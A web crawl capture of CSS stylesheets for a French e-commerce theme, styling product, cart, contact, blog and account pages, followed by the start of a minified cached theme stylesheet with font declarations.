  clear: both;
}

/* Page produit */
.product #pb-left-column .tab-titles {
  clear: both !important;
}
.product #pb-left-column h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
  width: 350px;
  display: block;
  padding-bottom: 18px;
  float: left;
}
.product #pb-right-column1 p span,
.product #pb-right-column1 p label {
  /*font-family: 'MyriadPro-Semibold' !important;*/
  font-size: 14px !important;
}
.product #pb-left-column p .editable,
.product #pb-left-column p a span,
.product #pb-left-column #pQuantityAvailable span,
.product #pb-left-column #product_reference label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 16px !important;
}
.product #pb-left-column .tab-titles h3 {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}
.product #pb-left-column .page-product-box p,
.product #pb-left-column #product_comments_block_tab p,
.product #pb-left-column #short_description_content p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product #pb-left-column #our_price_display {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
.product #pb-left-column #add_to_cart button {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 19px !important;
  background-color: #c12025 !important;
}
.product #pb-left-column #add_to_cart button:hover {
  background-color: #970500 !important;
}
.product #attributes fieldset label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product #pb-right-column #viewed-products_block_left {
  margin-top: 40px;
}
.product #pb-right-column #viewed-products_block_left h4 {
  margin-bottom: 30px;
  font: normal 20px/46px 'MyriadPro-Semibold' !important;
  color: #505050;
  text-transform: uppercase;
  position: relative;
  border-bottom: 2px solid #aeaba3;
}
.product #pb-right-column #viewed-products_block_left h4:after {
  content: "";
  width: 100%;
  display: block;
  margin-top: 5px;
  position: absolute;
  bottom: -4px;
  left: 0;
  height: 1px;
  border-bottom: 1px solid #bdbcbc;
}
.product #pb-right-column #viewed-products_block_left .block_content ul li {
  width: 50%;
  float: left;
}
.product #pb-right-column #viewed-products_block_left .text_desc h5 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
.product #pb-right-column #viewed-products_block_left .text_desc p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product .page-product-box td {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product #pb-right-column1 span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product .page-product-box h4 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
.product .page-product-box .icon-download,
.product .page-product-box a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page Contact */
#contact h1,
#newcontact h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#contact h3,
#newcontact h3 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
#contact .form-group label,
#contact .form-group span,
#contact .form-group input,
#newcontact .form-group label,
#newcontact .form-group span,
#newcontact .form-group input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#contact .submit input,
#newcontact .submit input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

@media screen and (max-width: 727px) and (min-width: 480px) {
  #contact .wrap_indent .col-xs-12.col-md-6,
  #newcontact .wrap_indent .col-xs-12.col-md-6 {
    width: 100%;
  }
}

/* Page Promotions */
#prices-drop h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page Search */
#search h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page nouveaux produits */
#new-products h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page meilleures ventes */
#best-sales h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page cat�gorie actualite */
#module-ph_simpleblog-category h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}
#module-ph_simpleblog-category .post-info h2 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#module-ph_simpleblog-category .post-info h2 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#module-ph_simpleblog-category .post-info p,
#module-ph_simpleblog-category .post-info ul,
#module-ph_simpleblog-category .post-info li,
#module-ph_simpleblog-category .post-info a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page d�tail actualite */
#module-ph_simpleblog-single h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}
#module-ph_simpleblog-single .blog-date {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 18px !important;
}
#module-ph_simpleblog-single .post-content {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-ph_simpleblog-single .post-author {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-ph_simpleblog-single .post-category a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page Cart */
#order h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#order .step_current span,
#order .step_todo span,
#order .step_done a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 24px !important;
}
@media screen and (max-width: 727px) {
  #order .step_current span,
  #order .step_todo span,
  #order .step_done a {
    font-family: 'MyriadPro-Regular' !important;
    font-size: 16px !important;
  }
}
#order .step_current span em,
#order .step_todo span em,
#order .step_done em {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 36px !important;
}
#order #center_column p,
#order #center_column .address_delivery label,
#order #center_column #ordermsg .txt,
#order #center_column .delivery_option td,
#order .cart_total_price td,
#order .cart_total_delivery td,
#order .cart_total_price td,
#order .cart_total_tax td {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order #HOOK_PAYMENT p a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order #center_column #cart_summary th {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 20px !important;
}
#order #center_column #cart_summary .price {
  font-family: 'MyriadPro-Regular' !important;
  font-size:20px !important;
}
@media screen and (max-width: 479px) {
  #order #center_column #cart_summary .price {
    width: 38% !important;
    text-align: right !important;
  }
}
#order #center_column .total_table .text-right,
#order #center_column #cart_summary .mobile-title {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order #center_column #cart_summary small {
  font-family: 'MyriadPro-Regular' !important;
}
#order #center_column #total_price_container {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 18px !important;
}
#order .order_delivery .address h3,
#order .order_delivery .address h3 span {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#order .order_delivery .address li {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order .cart_navigation a,
#order .cart_navigation input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #e1423c !important;
}
#order .cart_navigation a:hover,
#order .cart_navigation input:hover {
  background-color: #970500 !important;
}
#HOOK_SHOPPING_CART .productscategory_h2 {
  font-family: 'MyriadPro-Semibold' !important;
  color: #000;
  font-size: 20px;
}
#order .standard-checkout {
  width: 100%;
}

#order .cart_navigation .standard-checkout {
  width: inherit
}

@media screen and (max-width: 479px) {
  #HOOK_PAYMENT .payment_module a {
    padding: 33px 40px 34px 29px !important;
  }
}

@media screen and (max-width: 500px) {
  #HOOK_SHOPPING_CART {
    display: none;
  }
}

#order-confirmation h1 {
  font-family: 'MyriadPro-Bold' !important;
}
#module-cheque-payment .wrap_indent h3 {
  font-family: 'MyriadPro-Bold' !important;
  font-size: 16px !important;
}
#module-cheque-payment .wrap_indent p,
#order-confirmation .wrap_indent p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-cheque-payment .cart_navigation a,
#module-cheque-payment .cart_navigation input,
#order-confirmation .cart_navigation a,
#order-confirmation .cart_navigation input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-cheque-payment .step_current span,
#module-cheque-payment .step_todo span,
#module-cheque-payment .step_done a,
#order-confirmation .step_current span,
#order-confirmation .step_todo span,
#order-confirmation .step_done a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 24px !important;
}
@media screen and (max-width: 727px) {
  #module-cheque-payment .step_current span,
  #module-cheque-payment .step_todo span,
  #module-cheque-payment .step_done a,
  #order-confirmation .step_current span,
  #order-confirmation .step_todo span,
  #order-confirmation .step_done a {
    font-family: 'MyriadPro-Regular' !important;
    font-size: 16px !important;
  }
}
#module-cheque-payment .step_current span em,
#module-cheque-payment .step_todo span em,
#module-cheque-payment .step_done em,
#order-confirmation .step_current span em,
#order-confirmation .step_todo span em,
#order-confirmation .step_done em   {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 36px !important;
}

/* Page CMS */
#cms #center_column {
  width: 100% !important;
}
#cms #center_column h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#cms #center_column h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#cms #center_column h3 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
#cms #center_column p,
#cms #center_column ul,
#cms #center_column li {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page Mentions l�gales */
#history #center_column h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#history #center_column h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#history #center_column h3,
#history #center_column th {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
#history #center_column p,
#history #center_column ul,
#history #center_column li,
#history #center_column td,
#history #center_column .footer_links li a,
#history #center_column .history_detail a span,
#history #center_column .history_detail a,
#history .history_invoice a,
#history #block-order-detail .box-small a span,
#history #order-detail-content .item td:last-child span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

@media screen and (max-width: 479px) {
  #history #center_column .footer_links li {
    padding: 10px 0;
  }
}

/* Cookies */
#cookieInfo {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  padding: 20px 0 !important;
}
#cookieInfo a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

#languages_block_top {
  display: none;
}

/* Cr�ation de compte / login */
#authentication h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
#authentication h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 18px !important;
}
#authentication p,
#authentication .alert-danger,
#authentication .form-group label,
#authentication .checkbox label,
#authentication label,
#authentication button,
#authentication input,
#authentication .submit input,
#authentication .submit button {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Mon compte */
#my-account h1,
#address h1,
#order-slip h1,
#addresses h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
#my-account h3,
#order h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 18px !important;
}
#my-account p,
#address p,
#address form label,
#address form input,
#address form textarea,
#address form select option,
#address #id_country option,
#address option,
#address span,
#order-slip p,
#order-slip .footer_links a,
#addresses p,
#addresses .footer_links a,
#order .address li,
#order .address_update a,
#order .address_add a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
@media screen and (max-width: 479px) {
  #order-slip #center_column .footer_links li {
    padding: 10px 0;
  }
}
#my-account .myaccount-link-list span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 20px !important;
  text-transform: uppercase !important;
}

@media screen and (max-width: 727px) {
  body #white_bg .main-section-links li {
    width: 100%;
  }
}

/* Adresses */
#addresses .addresses p,
#addresses .addresses span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#addresses .addresses h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 18px !important;
}
@media screen and (max-width: 479px) {
  #addresses #center_column .footer_links li {
    padding: 10px 0;
  }
}

/* 404 */
#pagenotfound h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
#pagenotfound h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 16px !important;
}
#pagenotfound p,
#pagenotfound input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

#pagenotfound .pagenotfound {
  background: none !important;
  padding-right: 0 !important;
}

/* Nos Services */
.nos_services {
  margin-top: 70px;
}
.nos_services .nos_services_title h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #666 !important;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 20px;
  line-height: 26px;
}

@media screen and (max-width: 727px) {
  .nos_services .left_column,
  .nos_services .right_column {
    width: 100%;
  }
  .nos_services .nos_services_title h3::before {
    display: none;
  }
  .nos_services .nos_services_title h3::after {
    display: none;
  }
}

#products-single .carousel-buttons.smooth02 {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

#productsCarousel_single .carousel-buttons.smooth02 a {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

.product #crossselling .productscategory_h2,
.product .blockproductscategory .productscategory_h2 {
  font-family: 'MyriadPro-Semibold' !important;
  color: #000;
  font-size: 20px;
  margin-top: 20px;
}
.product #productscategory_list .li-indent img {
  background-color: #fff;
}

#pb-left-column #short_description_block {
  padding-top: 62px !important;
}

.product .instock,
.product .outofstock {
  display: none !important;
}
.product .instock {
  padding: 5px 10px;
  background-color: #78ca1f;
  color: #fff;
  display: inline-block;
  font-family: 'MyriadPro-Semibold';
  text-transform: uppercase;
}
.product .outofstock {
  padding: 5px 10px;
  background-color: #c12126;
  color: #fff;
  display: inline-block;
  font-family: 'MyriadPro-Semibold';
  text-transform: uppercase;
}

.shopping_cart_voucher {
  display: none;
}

#products-bottom .block_product .carouselContainer .bottom_block .carousel-buttons {
  margin-top: 0 !important;
}

#products-bottom .block_product .carouselContainer .bottom_block .carousel-buttons a {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

.cms-conditions-utilisation ul li ul {
  padding-left: 15px;
}

#identity .wrap_indent h1 {
  font-family: 'MyriadPro-Semibold' !important;
}
#identity #center_column .wrap_indent p,
#identity #center_column .wrap_indent input,
#identity #center_column .wrap_indent label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

@media screen and (max-width: 727px) {
  #identity #center_column .wrap_indent h1 {
    font-family: 'MyriadPro-Semibold' !important;
    font-size: 28px !important;
  }
  #identity #center_column .wrap_indent p,
  #identity #center_column .wrap_indent input,
  #identity #center_column .wrap_indent label {
    font-family: 'MyriadPro-Regular' !important;
    font-size: 14px !important;
  }
  #identity .form-group input {
    margin-left: 0 !important;
  }
  #identity .form-group label {
    text-align: left !important;
    width: 120px !important;
  }
  #identity .radio-inline label {
    width: inherit !important;
  }
}

@media screen and (max-width: 479px) {
  #identity .form-group label {
    padding-left: 0 !important;
  }
  #identity .form-group:first-child label {
    width: 50px !important;
  }
}

@media screen and (max-width: 727px) {
  #product #crossselling,
  #product .blockproductscategory {
    display: none !important;
  }
}

@media screen and (max-width: 479px) {
  #product #thumbs_list {
    height: auto !important;
  }
}

#category #block_contact_infos ul li:hover {
  background: transparent !important;
}
#category .product-info h3 a {
  font-family: 'DINPro-Bold' !important;
  font-size: 16px !important;
}
#category .product-info p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#category .product-container .ellipsis {
  white-space: initial !important;
}
#category .product_list > li h3 {
  height: 50px;
}


@media (max-width: 479px) {
  #product #views_block {
    height: auto ! important;
  }
}

@media (max-width: 727px) {
  #shopping_cart {
    background-color: #ebebeb !important;
    border: none !important;
  }
}

#product #quantity_wanted_p #quantity_wanted {
  border: 1px solid #e0e0e0 !important;
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}


#product #pb-right-column1 .price {
  border: 1px solid #e0e0e0;
  padding: 15px 10px;
}
#product #pb-right-column1 .our_price_display {
  padding: 0;
}


#index #header_user_info a {
  font-size: 14px !important;
}

@media (max-width: 479px) {
  #header_user {
    position: relative !important;
    top: 0 !important;
    width: 60% !important;
  }
  #search #center_column .heading-counter {
    display: block !important;
  }
}

@media (max-width: 727px) {
  #search #pk_customlinks {
    top: 0 !important;
    left: inherit !important;
  }
  #search .pk_account {
    float: right !important;
  }
}

#index #instafeed_middle {
  height: inherit !important;
}

#index #blocksliderpluspromo .productInfo .manufacturer_name {
  width: 64% !important;
}
#index #blocksliderpluspromo .productInfo .manufacturer_name.ellipsis {
  white-space: initial;
}
#index #blocksliderpluspromo .productInfo .reduction {
  height: 50px;
}

@media (max-width: 979px) {
  #index #blocksliderpluspromo .productInfo {
    top: 0 !important;
  }
  #index #blocksliderpluspromo .price_with_reduction {
    padding-top: 40px !important;
  }
}

@media (max-width: 728px) {
  #index #blocksliderpluspromo .productInfo {
    top: 75px !important;
  }
  #index #blocksliderpluspromo .price_with_reduction {
    padding-top: 40px !important;
  }
}

#blocksliderpluspromo .name.ellipsis p {
  padding-left: 10px;
  padding-right: 10px;
}


.star_content .star_on svg {
  color: #970500 !important;
}
#availability_date {
  display: none !important;
}

.bottom-section-links li {
  margin: 5px;
  /* width: 30% !important; */
  width: 238px !important;
  display: block !important;
  float: left;
  padding: 20px 0;
  min-height: 70px !important;
  padding: 6% 0 !important;
  cursor: pointer !important;
}
.bottom-section-links li:nth-child(1) {
  /* background-color: #6f6d69; */
  /* background-color: rgb(111,109,105,1); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.bottom-section-links li:nth-child(2) {
  /* background-color: #af362a; */
  /* background-color: rgb(175,54,42,1); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.bottom-section-links li:nth-child(3) {
  /* background-color: #251f20; */
  /* background-color: rgb(37,31,32,1); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
/* .bottom-section-links li:nth-child(1):hover { */
  /* background-color: #6f6d69; */
  /* background-color: rgb(111,109,105,0.5); */
/* } */
/* .bottom-section-links li:nth-child(2):hover { */
  /* background-color: #af362a; */
  /* background-color: rgb(175,54,42,0.5); */
/* } */
/* .bottom-section-links li:nth-child(3):hover { */
  /* background-color: #251f20; */
  /* background-color: rgb(37,31,32,0.5); */
/* } */
.bottom-section-links li a.menu-item-title,
.bottom-section-links li.current-item a.menu-item-title {
  color: rgb(255, 255, 255, 0) !important;
  font-size: 16px !important;
  height: auto !important;
  /* display: none !important; */
  text-align: center;
}
.bottom-section-links li a.menu-item-title:hover {
  color: rgb(255, 255, 255, 0) !important;
}

.product_img_link {
  background-color: #fff;
}
#thumbs_list_frame .thickbox img {
  background-color: #fff;
}
.nbs-flexisel-item img {
  background-color: #fff;
}

#module-bestkit_customform-form #cform_contact .page-heading {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#module-bestkit_customform-form #cform_contact .form_desc p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.cms-contact .cform_wrapper,
#module-bestkit_customform-form .cform_wrapper {
  padding: 0 !important;
  background-color: transparent !important;
  border: none !important;
}
.cms-contact .cform_wrapper #cform_contact .cform label,
#module-bestkit_customform-form .cform_wrapper #cform_contact .cform label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  width: 100%;
  display: block;
  margin-bottom: 10px;
}
.cms-contact .cform_wrapper #cform_contact .cform input,
#module-bestkit_customform-form .cform_wrapper #cform_contact .cform input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.cms-contact .cform_wrapper #cform_contact .cform textarea,
#module-bestkit_customform-form .cform_wrapper #cform_contact .cform textarea {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  width: 100% !important;
  height: 150px !important;
}
.cms-contact .cform_wrapper #cform_contact #submitForm,
#module-bestkit_customform-form .cform_wrapper #cform_contact #submitForm {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #af362a;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  padding: 7px 15px;
  line-height: 16px;
  cursor: pointer;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  border: none;
  border-radius: 0px;
  margin-top: 15px;
}
.cms-contact .cform_wrapper #cform_contact #submitForm:hover,
#module-bestkit_customform-form .cform_wrapper #cform_contact #submitForm:hover {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #970500;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  padding: 7px 15px;
  line-height: 16px;
  cursor: pointer;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  border: none;
  border-radius: 0px;
  margin-top: 15px;
}

#newsletter_block_ext .col .content{
  background-color: #fff;
}
#newsletter_block_ext .col .opaque {
  background-color: rgba(255,255,255,0) !important;
}

.ac_results .prname {
  font-family: 'MyriadPro-Regular' !important;
}
.ac_results .price {
  font-family: 'MyriadPro-Regular' !important;
}

#products-comparison h1 {
  font-family: 'MyriadPro-Bold' !important;
}
#products-comparison #product_comparison p,
#products-comparison #product_comparison span,
#products-comparison #product_comparison a,
#products-comparison #product_comparison strong,
#products-comparison #product_comparison td {
  font-family: 'MyriadPro-Regular' !important;
}

.fancybox-overlay h1 {
  font-family: 'MyriadPro-Bold' !important;
}
.fancybox-overlay h2 {
  font-family: 'MyriadPro-Semibold' !important;
}
.fancybox-overlay h2 {
  font-family: 'MyriadPro-Regular' !important;
}

#ph_simpleblog_categories {
  display: none;
}
#module-ph_simpleblog-single .post-content h2,
#module-ph_simpleblog-single .post-content h3 {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 16px !important;
}
#module-ph_simpleblog-single .post-content p,
#module-ph_simpleblog-single .post-content span,
#module-ph_simpleblog-single .post-content a,
#module-ph_simpleblog-single .post-content strong,
#module-ph_simpleblog-single .post-content td {
  font-family: 'MyriadPro-Regular' !important;
}

.alert-warning {
  font-family: 'MyriadPro-Regular' !important;
}

#module-bankwire-payment p,
#module-bankwire-payment a,
#module-bankwire-payment input,
#module-bankwire-payment span,
#module-bankwire-payment em,
#module-bankwire-payment h2 {
  font-family: 'MyriadPro-Regular' !important;
}

#cart-price-precisions {
  font-family: 'MyriadPro-Regular' !important;
}

#pk_features {
    overflow: hidden;
    position: relative;
    margin-bottom: 40px;
    /*background-image: url(../img/features-bg.jpg);*/
    /*background-attachment: fixed;*/
    /*background-position: 50% 0;
        background-position-y: 0px;
    background-repeat: no-repeat;*/
    height: 500px;
}

/*custom css*/
.product #pb-left-column h2 {
    font-family: 'MyriadPro-Semibold' !important;
    font-size: 20px !important;
    width: 350px;
    display: block;
    padding-bottom: 18px;
    float: left;
}
#listing_view .price.product-price {
    font-family: 'MyriadPro-Semibold' !important;
    font-size: 18px !important;
}
body {
    font: normal 14px/18px 'MyriadPro-Regular';
}
input.button_mini, input.button_small, input.button, input.button_large, input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled, input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large, input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled, a.button_mini, a.button_small, a.button, a.button_large, a.exclusive_mini, a.exclusive_small, a.exclusive, a.exclusive_large, span.button_mini, span.button_small, span.button, span.button_large, span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large, span.exclusive_large_disabled, .compare-form .button, button.button, #id_new_comment_form .button {
background-color: #af362a;
color: #ffffff;
font-family :'MyriadPro-Semibold';
}
#product_condition{
    display: none
}
#availability_statut{
    display: none
}
#footer {
    background-color: #6f6d69;
}
#footer .block .block_content ul li, #footer .block .block_content ul li a, #footer .block h4, .facebook-box .fb_fans, #footer a, .footer_text {
    color: #ffffff;
}
body.preset1 {
    background-color: #ebebeb;
}
#footer .block .block_content ul li a:hover {
    color: #ccc !important;
}
#layered .slide-content, #layered .slide-content .p {
 � font-size: 18px;
� � line-height: 24px;
� � font-family: 'MyriadPro-Regular';
}
#layered .slide-content h6 {
� � font-size: 24px;
� � line-height: 20px;
� � text-transform: uppercase;
� � color: #fff;
� � padding: 0;
� � margin-bottom: 15px;
� � font-family: 'MyriadPro-Semibold';
}
.italtitle {
� � font-style: normal;
� � font-size: 18px;
� � line-height: 20px;
� � color: #fff;
� � font-family: 'MyriadPro-Semibold';
}
#white_bg .trajan {
    font-family: "MyriadPro-Semibold";
}
h1, .tabcontent #heading-example h5 {
    font-family: 'DINPro-Bold';
}
#white_bg .lmroman {
    font-family: 'DINPro-Bold';
}
#layered .slide-content div {
    color: #3a3a3c;
    font-family: "MyriadPro-Regular";
    font-size: 16px;
    line-height: 24px;
}
h6, #white_bg .lmromancaps, .tabcontent #subheading-example h6 {
    font-family: "MyriadPro-Regular";
}
.pk_aboutus_block h6 {
    position: relative;
    margin: 10px 0 20px 0;
    padding: 0 0 20px 0;
    /*border-bottom: 1px solid #bdbcbc;*/
    background: none;
    font-size: 22px;
    line-height: 22px;
    font-weight: normal;
    color: #666;
    font-family: 'DINPro-Bold' !important;
	text-transform: uppercase;
}
body .flexmenu > ul > li > a span {
    line-height: 43px;
    height: 43px;
    background: none;
    background-color: rgba(0, 0, 0, 0);
    background-position-x: 0%;
    background-position-y: 0%;
    color: #fff;
}
body .flexmenu > ul > li > a:hover {
    color: #6b6b6b;
	/*color: #fff;*/
    font-size: 18px;
    font-weight: normal;
    /*background-color: #af362a;*/
	background-color: #970500;
}
.about-us {
	margin-top: 50px;
}

--- FILE ---
content_type: text/css
request_url: https://www.expo-visions.com/themes/alysum/cache/v_528_994ec678a828d044a0a3ed2c56a65f2f_all.css
body_size: 105378
content:
@import url(//fonts.googleapis.com/css?family=Open+Sans:400,600,700,300);@charset "UTF-8";
.container_9{margin:0 auto;width:980px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9{display:inline;float:left;position:relative;margin-right:20px}.alpha{margin-left:0}.omega{margin-right:0}.container_9 .grid_1{width:91px}.container_9 .grid_2{width:202px}.container_9 .grid_3{width:313px}.container_9 .grid_4{width:424px}.container_9 .grid_5{width:535px}.container_9 .grid_6{width:646px}.container_9 .grid_7{width:757px}.container_9 .grid_8{width:868px}.container_9 .grid_9{width:979px}.container_9 .prefix_1{padding-left:111px}.container_9 .prefix_2{padding-left:222px}.container_9 .prefix_3{padding-left:333px}.container_9 .prefix_4{padding-left:444px}.container_9 .prefix_5{padding-left:555px}.container_9 .prefix_6{padding-left:666px}.container_9 .prefix_7{padding-left:777px}.container_9 .prefix_8{padding-left:888px}.container_9 .suffix_1{padding-right:111px}.container_9 .suffix_2{padding-right:222px}.container_9 .suffix_3{padding-right:333px}.container_9 .suffix_4{padding-right:444px}.container_9 .suffix_5{padding-right:555px}.container_9 .suffix_6{padding-right:666px}.container_9 .suffix_7{padding-right:777px}.container_9 .suffix_8{padding-right:888px}.container_9 .push_1{left:111px}.container_9 .push_2{left:222px}.container_9 .push_3{left:333px}.container_9 .push_4{left:444px}.container_9 .push_5{left:555px}.container_9 .push_6{left:666px}.container_9 .push_7{left:777px}.container_9 .push_8{left:888px}.container_9 .pull_1{left:-111px}.container_9 .pull_2{left:-222px}.container_9 .pull_3{left:-333px}.container_9 .pull_4{left:-444px}.container_9 .pull_5{left:-555px}.container_9 .pull_6{left:-666px}.container_9 .pull_7{left:-777px}.container_9 .pull_8{left:-888px}.clear{}@font-face{font-family:'FontAwesome';src:url(https://www.expo-visions.com/fonts/fontawesome-webfont.eot?v=4.1.0);src:url(https://www.expo-visions.com/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0) format("embedded-opentype"),url(https://www.expo-visions.com/fonts/fontawesome-webfont.woff?v=4.1.0) format("woff"),url(https://www.expo-visions.com/fonts/fontawesome-webfont.ttf?v=4.1.0) format("truetype"),url(https://www.expo-visions.com/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.container_9{margin:0 auto;width:980px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9{display:inline;float:left;position:relative;margin-right:20px}.alpha{margin-left:0}.omega{margin-right:0}.container_9 .grid_1{width:91px}.container_9 .grid_2{width:202px}.container_9 .grid_3{width:313px}.container_9 .grid_4{width:424px}.container_9 .grid_5{width:535px}.container_9 .grid_6{width:646px}.container_9 .grid_7{width:757px}.container_9 .grid_8{width:868px}.container_9 .grid_9{width:979px}.container_9 .prefix_1{padding-left:111px}.container_9 .prefix_2{padding-left:222px}.container_9 .prefix_3{padding-left:333px}.container_9 .prefix_4{padding-left:444px}.container_9 .prefix_5{padding-left:555px}.container_9 .prefix_6{padding-left:666px}.container_9 .prefix_7{padding-left:777px}.container_9 .prefix_8{padding-left:888px}.container_9 .suffix_1{padding-right:111px}.container_9 .suffix_2{padding-right:222px}.container_9 .suffix_3{padding-right:333px}.container_9 .suffix_4{padding-right:444px}.container_9 .suffix_5{padding-right:555px}.container_9 .suffix_6{padding-right:666px}.container_9 .suffix_7{padding-right:777px}.container_9 .suffix_8{padding-right:888px}.container_9 .push_1{left:111px}.container_9 .push_2{left:222px}.container_9 .push_3{left:333px}.container_9 .push_4{left:444px}.container_9 .push_5{left:555px}.container_9 .push_6{left:666px}.container_9 .push_7{left:777px}.container_9 .push_8{left:888px}.container_9 .pull_1{left:-111px}.container_9 .pull_2{left:-222px}.container_9 .pull_3{left:-333px}.container_9 .pull_4{left:-444px}.container_9 .pull_5{left:-555px}.container_9 .pull_6{left:-666px}.container_9 .pull_7{left:-777px}.container_9 